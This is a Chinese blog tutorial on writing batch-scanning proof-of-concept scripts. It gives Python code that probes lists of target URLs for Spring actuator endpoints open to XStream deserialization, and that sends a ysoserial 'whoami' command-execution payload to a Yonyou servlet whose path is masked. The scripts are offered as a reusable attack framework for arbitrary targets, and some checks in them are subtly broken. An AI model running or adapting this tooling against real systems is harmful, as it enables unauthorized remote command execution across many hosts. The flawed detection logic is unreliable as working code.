巴扎嘿的小研究-如何写poc(脱离脚本小子的第一步)
作者:巴扎嘿啦啦啦 | 发布时间:
本文内容仅为技术科普,请勿用于非法用途。概不负责,一切后果由用户自行承担。如果内容有误请大佬及时指正。
spring系列还有俩个洞没有写,我靶场搭建不好,在线靶场也有问题,一个是eurkeaxstream反序列化的,另一个就是命令执行的CVE-2022-22963,这俩我直接上参考链接了也不难都是很简单的,sping系列就完结了
22963:https://blog.csdn.net/qq_44281295/article/details/126573730
eurkea:https://blog.csdn.net/weixin_44309905/article/details/123215242
为啥突然写这个,是因为前几天不是用友有个新的反序列化吗,根据大佬描述复现了一下,然后打算写个poc(这也是我入行来第一次写批量扫描的poc),我把poc代码讲一下,这也可以是一个大体框架,以后大家稍微修改就能用。
首先先拿eurka这个进行一个简单举例:
我们要知道这个漏洞存在的俩条件以spring1.0为主,存在的条件就是POST /env POST /refresh 可以请求到,而不是直接404报错页面了。我们就以这俩条件为前提,尝试写一个poc。
核心代码
import requests #requests包是最常见的python爬虫包,它的任务是用于网页获取
def apiRequest():
header1 = {
'User-agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3100.0 Safari/537.36',
'Referer': 'http://www.baidu.com',
'Content-Type': 'application/x-www-form-urlencoded'
}#设置request包的header
header2 = {
'User-agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3100.0 Safari/537.36',
'Referer': 'http://www.baidu.com',
'Content-Type': 'application/json'
}
a={}#里面可以放简易payload做POST的参数,但我除了空payload基本上用文件读取来填充
with open('url.txt', 'r', encoding='utf-8') as fp:#url.txt为同文件夹下的文件,进行批量目标url存储
urls = fp.readlines()
for li in urls:
li = li.replace('\n', '')
print(li)
URL = li + "/env"#扫描目标拼接
URL2 = li + "/refresh"
URL3 = li + "/actuator/env"
URL4 = li + "/actuator/refresh"
# URL_check=li+"/1.txt"
post_response = requests.post(url=URL, headers=header1, data=a, timeout=5) # , proxies=proxy)
post_response2 = requests.post(url=URL2, headers=header1, data=a, timeout=5)
post_response3 = requests.post(url=URL3, headers=header2, data=a, timeout=5)
post_response4 = requests.post(url=URL4, headers=header2, data=a, timeout=5)
if post_response.status_code == 200:
if post_response2.status_code == 200:
print("可能存在spring1.xstream,路径为:{}".format(li))
elif post_response3.status_code == 200:
if post_response4 == 200:
print("可能存在spring2.xstream,路径为:{}".format(li))要是具体看不懂,就看看requests包的各种用法,这样程序的核心思路,但是这样的代码有很多问题,我们把它完善一下,让他能运行时不会因为一个url无法访问就崩溃退出(用try except,我的语言功底也不是很好,此处请教了品如师傅)
import requests
header1 = {
'User-agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3100.0 Safari/537.36',
'Referer': 'http://www.baidu.com',
'Content-Type': 'application/x-www-form-urlencoded'
}
header2 = {
'User-agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3100.0 Safari/537.36',
'Referer': 'http://www.baidu.com',
'Content-Type': 'application/json'
}
a={}
def check_url(url, is_proxy=False):
env_url = "{}/env".format(url)
refresh_url = "{}/refresh".format(url)
act_env_url = "{}/actuator/env".format(url)
act_ref_url = "{}/actuator/refresh".format(url)
if is_proxy:
proxy = PROXIES
else:
proxy = {}
post_response = requests.post(url=env_url, headers=header1, data=a, timeout=5,proxies=proxy)
post_response2 = requests.post(url=refresh_url, headers=header1, data=a, timeout=5 ,proxies=proxy)
post_response3 = requests.post(url=act_env_url, headers=header2, data=a, timeout=5,proxies=proxy)
post_response4 = requests.post(url=act_ref_url, headers=header2, data=a, timeout=5,proxies=proxy)
if post_response.status_code == 200:
if post_response2.status_code == 200:
print("可能存在spring1.xstream,路径为:{}".format(url))
elif post_response3.status_code == 200:
if post_response4 == 200:
print("可能存在spring2.xstream,路径为:{}".format(url))
if __name__ == '__main__':
with open('./url.txt', 'r') as f:#他把读取url放到主函数的外面,这样就可以在报错后continue了
for item in f.readlines():
try:
check_url(item.rstrip("\n"))
print(item.rstrip("\n"))
except Exception as e:
print("当前 {} 请求出错,错误原因为:{}".format(item.rstrip("\n"), e))
continue然后回到之前用友的那个新洞上,也是个反序列化,思路就是,通过yoserial,用第一个链子生成命令执行whoami的ser文件(就是POST的内容,即目录下的whoami.ser),然后读取返回包的内容,先判断是否是200,要是其他直接不存在,然后200里判断返回包的内容,如果存在root或者administer肯定就是,如果不是这俩,再判断包的大小,要是小包有可能是别的用户,就会把返回包内容抛出来让玩家自行判断,如果是包很大肯定漏洞也是不存在的,效果如下:

我写了个poc详细解释代码如下:
import requests
from rich.console import Console#这就是需要pip install rich
from pyfiglet import Figlet# pip install pyfliglet 他和rich包都是用来生成那个酷炫的poc名称和作者名称的具体代码见下
console = Console()
console.print(Figlet(font='slant').renderText('ncpoc -0'), style='bold blue')
console.print(' Author: 我不道啊嘀嘀嗒嘀嗒 \n', style='bold blue')
#只需要改rendertext里的内容和author的内容就可以改工具名称和作者,是不是很酷炫!!!
PROXIES = {'http': 'http://127.0.0.1:8083'}#设置bp的代理,可以用来测试报文是否正常发送
payloadobj = open("./whoami.ser", 'rb').read()#whoami.ser就是序列化后的命令执行'whoami'
# def saveinfo(result):
# if result:
# fw=open('result.txt','a')
# fw.write(result+'\n')
# fw.close()
#这段代码是用于把结果写入到一个txt的,暂时不需要就注释掉了
def apiRequest(url, is_proxy=False):
header = {
'User-agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3100.0 Safari/537.36',
'Referer':'http://www.baidu.com',
'Content-Type':'text/html;charset=utf-8'
}
if is_proxy:
proxy = PROXIES
else:
proxy = {}
URL = "{}/***/***/***/***Servlet".format(url)#具体的漏洞接口就不写了,人家发现者都没公开呢。
post_response = requests.post(url=URL,headers=header,data=payloadobj, proxies=proxy)
if post_response.status_code == 200:#第一重判断是不是
req_txt = str(post_response.content)
if ("administrator" or "root") in req_txt:#判断返回包里是否存在administrator 或者root字段
print("存在/***/***/***/***Servlet反序列化,路径为:{}".format(URL))
# saveinfo("存在/s***/***/***/***Servlet反序列化,路径为:{}".format(URL))#用来写入结果的
elif len(str(req_txt)) < 100: #判断包的大小
print(format(URL) + "可能存在请查看返回包内容" + req_txt)
elif len(str(req_txt)) > 100:
print('探测器探测不出'.format(URL))
else:
print(format(URL)+"不存在漏洞")
if __name__ == '__main__':
with open('./url.txt', 'r') as f:
for item in f.readlines():
try:
apiRequest(item.rstrip("\n"))
except Exception as e:
print("当前 {} 请求出错,错误原因为:{}".format(item.rstrip("\n"), e))
continue
整个文件夹就是这样的

其实主要发一个可以套用的poc代码框架,以后就改一下工具名,作者,url.txt的内容,你要发的payload里的内容(ser文件)核心算法的判断,就比如这个反序列化,你同样可以用文件上传判断,文件上传一个1.txt内容就是1234,然后读取该文件,要是能读到内容1234,就证明漏洞存在就可以。